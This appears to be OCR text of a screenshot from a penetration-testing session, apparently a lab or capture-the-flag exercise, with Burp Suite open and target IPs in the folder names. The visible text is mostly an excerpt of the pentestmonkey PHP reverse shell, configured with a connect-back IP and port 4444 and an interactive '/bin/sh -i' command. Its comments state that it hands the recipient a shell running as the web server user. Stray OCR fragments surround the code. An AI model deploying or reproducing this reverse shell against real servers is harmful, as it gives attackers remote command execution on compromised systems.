 Open
shell.php
~/Desktop/gooann/natraj-192.168.146.69
Save
35 // The recipient will be given a shell running as the current user (apache normally).
36 //
37 // Limitations
38 // -----------
39 // proc_open and stream_set_blocking require PHP version 4.3+, or 5+
40 // Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under
Windows.
41 // Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely
available.
42 //
43 // Usage
44 // -----
45 // See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
46
47 set_time_limit (0);
48 $VERSION = "1.0";
49 $ip = '192.168.146.63';  // CHANGE THIS
50 $port = 4444;       // CHANGE THIS
51 $chunk_size = 1400;
52 $write_a = null;
53 $error_a = null;
54 $shell = 'uname -a; w; id; /bin/sh -i';
55 $daemon = 0;
56 $debug = 0;
57
58 //
59 // Daemonise ourself if possible to avoid zombies later
60 //
61
62 // pcntl_fork is hardly ever available, but will allow us to daemonise
63 // our php process and avoid zombies.  Worth a try...
64 if (function_exists('pcntl_fork')) {
65         // Fork and have the parent process exit
66         $pid = pcntl_fork();
67
68         if ($pid == -1) {
69                 printit("ERROR: Can't fork");
70                 exit(1);
Saving file “/home/aacai/Desktop/gooann/natraj-192.168.146.69... PHP Tab Width: 8 Ln 54, Col 27 INS
192.168.146.71 192.168.146.73
Burp Suite Community Edition v2020.12.1 - Temporary
Size Modi
7.2 kB 13
5.5 kB 14